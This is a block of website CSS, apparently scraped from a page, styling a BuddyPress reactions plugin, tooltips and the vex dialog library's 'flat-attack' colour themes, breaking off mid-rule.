.ai_bp_reactions_counter,.ai_bp_reactions_default_cont,.ai_bp_reactions_overcome,ul#ai_bp_ul li,ul#ai_bp_ul li a{display:inline-block !important;margin:0 !important}.ai_bp_reactions,.ai_bp_reactions_acted,.ai_bp_reactions_default,ul#ai_bp_ul li{border:0 !important}#ai_ar_main{position:relative;display:inline-block}ul#ai_bp_ul{text-align:center;padding:0 !important;margin:0 !important}ul#ai_bp_ul li{float:none !important;width:auto !important;padding:0 !important;vertical-align:middle;position:relative !important;transform:scale(1,1) translateY(0);transform-origin:50% 100%;-webkit-transform:scale(1,1) translateY(0);-webkit-transform-origin:50% 100%;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:linear;-webkit-backface-visibility:hidden}ul#ai_bp_ul li a{padding:6px 4px !important;text-decoration:none !important}ul#ai_bp_ul li a img{height:38px !important;width:38px !important;display:inline !important;white-space:nowrap;margin:0 !important;box-shadow:none !important}ul#ai_bp_ul li a img:hover{-webkit-transform:scale(1.2,1.2) translate(0,-8px);-moz-transform:scale(1.2,1.2) translate(0,-8px);-ms-transform:scale(1.2,1.2) translate(0,-8px);-o-transform:scale(1.2,1.2) translate(0,-8px);transform:scale(1.2,1.2) translate(0,-8px);transition:transform .2s ease;-moz-transition:transform .2s ease;-webkit-transition:transform .2s ease}div#buddypress ul#ai_bp_ul li{overflow:visible !important}.ai_bp_reactions:hover,.ai_bp_reactions_default:hover{background:0 0 !important}.ai_bp_reactions_default{font-size:12px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important}#load_more_ai{position:relative;width:150px;height:30px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/load-more.GIF) no-repeat;margin:0 auto}.ai_bgclr{width:20px;height:20px;margin:5px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.2)}html body #ai_main_activity_reaction .smiley_img{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}.main_smiley_div{bottom:36px;border:0;position:absolute;background:#fff;color:#fff !important;border-radius:40px !important;height:50px;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 2px 2px rgba(0,0,0,.15);z-index:1}#followingBallsG_ai_pages{position:relative;width:40px;height:40px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/ddc-ajax-loader.gif) no-repeat;margin:0 auto}@media only screen and (max-width:480px){#ai_ar_main{position:relative !important;display:block !important}.main_smiley_div{height:42px}ul#ai_bp_ul li a{padding:6px 4px !important}ul#ai_bp_ul li a img{height:30px !important;width:30px !important}}.ai-bp-ajax-loading-icon{font-size:16px !important}#ai_counter,.ai_bp_reactions_loader a{font-size:15px !important;font-weight:700 !important;line-height:14px;padding:4px 4px 4px 0 !important;border:0 !important}.ai_inactive_smiley{cursor:default;pointer-events:none}.ai_bp_reactions_loader{vertical-align:middle;display:none}.ai-bp-icon{vertical-align:middle;display:inline-block;width:18px;height:18px;background:url(//scitecard.com/wp-content/plugins/activity-reactions-for-buddypress/css/../img/loader.gif);margin:2px}#ai_counter:hover,.counter:hover{background:0 0 !important}#buddypress div.activity-meta{position:relative}.ai_recent_reactions_list ul li a{display:inline-block;font-size:18px;text-transform:capitalize}.ai_recent_reactions_list ul{list-style:none}.ai_recent_reactions_list ul li span{width:30px;display:inline-block;padding:2px;margin:0 10px}.ai_recent_reactions_list ul li{display:block;height:35px}.ai_recent_reaction_users h5{text-align:center;font-size:18px;border-bottom:1px solid #666}.ai_reaction_loader{list-style:none;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;padding:5%;display:inline-block;width:100%;height:100px;margin:1%}.ai_reaction_loader_inner{position:relative;width:50px;height:50px;display:inline-flex;background-color:transparent;border:5px solid #eceff1;border-radius:50%}.ai_reaction_loader_inner:after{position:absolute;content:"";top:0;left:0;width:40px;height:40px;padding:5px;border-width:2px;border-style:solid;border-color:#7986cb transparent transparent;border-radius:50%;box-sizing:border-box;-webkit-box-sizing:border-box;animation:ringrotate .8s infinite ease-in-out;-webkit-animation:ringrotate .8s infinite ease-in-out}@keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@-webkit-keyframes ringrotate{0%{transform:rotateZ(0);-webkit-transform:rotateZ(0)}100%{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg)}}@keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}@-webkit-keyframes pendulum{0%{transform:rotateZ(-20deg);-webkit-transform:rotateZ(-20deg)}100%{transform:rotateZ(20deg);-webkit-transform:rotateZ(20deg)}}#ai_main_activity_reaction{position:relative}div#ai_main_activity_reaction a{display:inline-block !important;box-shadow:none}@media only screen and (max-width:768px){.main_smiley_div{left:0}}@media only screen and (min-width:768px){.main_smiley_div{margin-left:-15px}#ai_main_activity_reaction{display:inline-block}}.ai_setting_padding{padding:5px}#ai_main_activity_reaction .ai_bp_reactions_default span,.ai_bp_reactions_counter a,.ai_bp_reactions_counter a span,.ai_bp_reactions_default_cont a,.ai_bp_reactions_default_cont img,.ai_bp_reactions_default_cont span,.ai_bp_reactions_loader a,.ai_bp_reactions_overcome a,.ai_bp_reactions_overcome a img{padding:0 !important;margin:0 !important}.ai_bp_reactions_counter,.ai_bp_reactions_loader{padding:0 5px !important}#ai_main_activity_reaction .ai_bp_reactions_default span{padding:4px !important}.ai_recent_reactions_list .ai_reaction_image{height:24px !important;width:24px !important;display:inline-block !important;margin:0 4px !important;opacity:1 !important;vertical-align:middle !important}
  .tipsy { font-size: 10px; position: absolute; padding: 0px 5px !important; z-index: 100000 !important;margin-top: -10px !important; }
  .tipsy-inner { background-color: #000; color: #FFF; max-width: 500px; padding: 5px 8px 4px 8px; text-align: center; }
  /* Rounded corners */
  .tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
  /* Uncomment for shadow */
  /*.tipsy-inner { box-shadow: 0 0 5px #000000; -webkit-box-shadow: 0 0 5px #000000; -moz-box-shadow: 0 0 5px #000000; }*/
  .tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
  /* Rules to colour arrows */
  .tipsy-arrow-n { border-bottom-color: #000; }
  .tipsy-arrow-s { border-top-color: #000; }
  .tipsy-arrow-e { border-left-color: #000; }
  .tipsy-arrow-w { border-right-color: #000; }
	.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
  .tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
  .tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@-o-keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@-o-keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-moz-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-ms-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-o-keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex :before,.vex :after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:alpha(opacity=40);animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein .5s;-webkit-animation:vex-fadein .5s;-moz-animation:vex-fadein .5s;-ms-animation:vex-fadein .5s;-o-animation:vex-fadein .5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout .5s;-webkit-animation:vex-fadeout .5s;-moz-animation:vex-fadeout .5s;-ms-animation:vex-fadeout .5s;-o-animation:vex-fadeout .5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial,sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{-webkit-appearance:none;cursor:pointer}.vex-loading-spinner{animation:vex-rotation .7s linear infinite;-webkit-animation:vex-rotation .7s linear infinite;-moz-animation:vex-rotation .7s linear infinite;-ms-animation:vex-rotation .7s linear infinite;-o-animation:vex-rotation .7s linear infinite;-webkit-backface-visibility:hidden;-webkit-box-shadow:0 0 1em rgba(0,0,0,0.1);-moz-box-shadow:0 0 1em rgba(0,0,0,0.1);box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}
@keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-webkit-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-moz-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-ms-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@-o-keyframes vex-flipin-horizontal{0%{opacity:0;transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg)}100%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}}@keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-webkit-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-moz-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-ms-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}@-o-keyframes vex-flipout-horizontal{0%{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg)}100%{opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg)}}.vex.vex-theme-flat-attack{-webkit-perspective:1300px;-moz-perspective:1300px;-ms-perspective:1300px;-o-perspective:1300px;perspective:1300px;-webkit-perspective-origin:50% 150px;-moz-perspective-origin:50% 150px;-ms-perspective-origin:50% 150px;-o-perspective-origin:50% 150px;perspective-origin:50% 150px;padding-top:100px;padding-bottom:100px;font-size:1.5em}.vex.vex-theme-flat-attack.vex-closing .vex-content{animation:vex-flipout-horizontal .5s;-webkit-animation:vex-flipout-horizontal .5s;-moz-animation:vex-flipout-horizontal .5s;-ms-animation:vex-flipout-horizontal .5s;-o-animation:vex-flipout-horizontal .5s;-webkit-backface-visibility:hidden}.vex.vex-theme-flat-attack .vex-content{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;animation:vex-flipin-horizontal .5s;-webkit-animation:vex-flipin-horizontal .5s;-moz-animation:vex-flipin-horizontal .5s;-ms-animation:vex-flipin-horizontal .5s;-o-animation:vex-flipin-horizontal .5s;-webkit-backface-visibility:hidden;font-family:"Helvetica Neue",sans-serif;font-weight:200;background:#fff;color:#444;padding:2em 2em 3em;line-height:1.5em;position:relative;margin:0 auto;max-width:100%;width:600px}.vex.vex-theme-flat-attack .vex-content h1,.vex.vex-theme-flat-attack .vex-content h2,.vex.vex-theme-flat-attack .vex-content h3,.vex.vex-theme-flat-attack .vex-content h4,.vex.vex-theme-flat-attack .vex-content h5,.vex.vex-theme-flat-attack .vex-content h6,.vex.vex-theme-flat-attack .vex-content p,.vex.vex-theme-flat-attack .vex-content ul,.vex.vex-theme-flat-attack .vex-content li{color:inherit}.vex.vex-theme-flat-attack .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-flat-attack .vex-close:before{font-family:"Helvetica Neue",sans-serif;font-weight:100;line-height:1px;padding-top:.5em;display:block;font-size:2em;text-indent:1px;overflow:hidden;height:1.25em;width:1.25em;text-align:center;top:0;right:0;color:#fff;background:#666}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:.5em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#f0f0f0;width:100%;padding:.25em .67em;border:0;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #666;-moz-box-shadow:inset 0 0 0 2px #666;box-shadow:inset 0 0 0 2px #666;outline:0}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{*zoom:1;padding-top:1em;margin-bottom:-3em;margin-left:-2em;margin-right:-2em}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-flat-attack .vex-dialog-button{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border:0;margin:0;float:right;padding:.5em 1em;font-size:12px;text-transform:uppercase;font-weight:200;letter-spacing:.1em;line-height:1em;font-family:inherit}.vex.vex-theme-flat-attack .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-flat-attack .vex-dialog-button:focus{outline:0}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{background:#666;color:#fff}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary:focus{-webkit-box-shadow:inset 0 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 3px rgba(0,0,0,0.2);box-shadow:inset 0 3px rgba(0,0,0,0.2)}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary{background:#fff;color:#ccc}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:focus{-webkit-box-shadow:inset 0 3px #aaa;-moz-box-shadow:inset 0 3px #aaa;box-shadow:inset 0 3px #aaa;background:#eee;color:#777}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:hover,.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-secondary:active{color:#777}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-close:before{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ff7ea7;-moz-box-shadow:inset 0 0 0 2px #ff7ea7;box-shadow:inset 0 0 0 2px #ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-pink .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ff7ea7}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-close:before{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #ce4a55;-moz-box-shadow:inset 0 0 0 2px #ce4a55;box-shadow:inset 0 0 0 2px #ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-red .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#ce4a55}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-close:before{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-input input[type="week"]:focus{-webkit-box-shadow:inset 0 0 0 2px #34b989;-moz-box-shadow:inset 0 0 0 2px #34b989;box-shadow:inset 0 0 0 2px #34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-green .vex-dialog-form .vex-dialog-buttons .vex-dialog-button.vex-dialog-button-primary{background:#34b989}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-close:before{background:#477fa5}.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-flat-attack.vex-theme-flat-attack-blue .vex-dialog-form .vex-dialog-input 